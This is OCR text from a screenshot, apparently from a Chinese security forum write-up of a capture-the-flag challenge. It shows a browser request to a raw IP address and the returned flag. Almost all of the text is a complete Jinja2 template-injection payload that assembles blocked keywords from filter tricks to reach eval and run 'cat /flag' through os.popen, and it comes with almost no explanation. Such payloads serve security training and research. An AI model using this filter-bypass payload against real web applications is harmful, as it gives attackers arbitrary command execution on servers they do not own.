 47.101.57.72:8000/getname?n
不安全 | 47.101.57.72:8000/getname?name={%%20set%20zero%20=%20(self|int)%20%}{%%20set%20one%20=%20(zero**zero)|int%20%}{%%20set%20two%20=%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello, flag{4a8c05c0201a38bbd8e1da1599e42b48}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/getname?name={% set zero = (self|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs %}{% set four = (two*two)|int %}{% set five = (two*two*two)-one-one-one %}{% set
three = five-one-one %}{% set nine = (two*two*two*two-five-one-one) %}{% set seven = (zero-one-one-five)|abs %}{% set space = self|string|min %}{% set point = self|float|string|min %}{% set c =
dict(c=aa)|reverse|first %}{% set bfh = self|string|urlencode|first %}{% set bfhc = bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set yin = bfhc%((three~nine)|int) %}{% set xhx = bfhc%((nine~five)|int) %}{% set
right = bfhc%((four~one)|int) %}{% set left = bfhc%((four~zero)|int) %}{% set but = dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join %}{% set so =
dict(o=aa,s=dd)|join %}{% set ca = dict(ca=aa,t=dd)|join %}{% set flg = dict(fl=aa,ag=dd)|join %}{% set ev = dict(ev=aa,al=dd)|join %}{% set red = dict(re=aa,ad=dd)|join %}{% set bul = xhx~xhx~but~xhx~xhx %}{% set
ini = dict(ini=aa,t=bb)|join %}{% set glo = dict(glo=aa,bals=bb)|join %}{% set itm = dict(ite=aa,ms=bb)|join %}{% set pld =
xhx~xhx~imp~xhx~xhx~left~yin~so~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{% for f,v in (self|attr(xhx~xhx~ini~xhx~xhx)|attr(xhx~xhx~glo~xhx~xhx)|attr(itm))()
%}{% if f == bul %}{% for a,b in (v|attr(itm))() %}{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %}
先知社区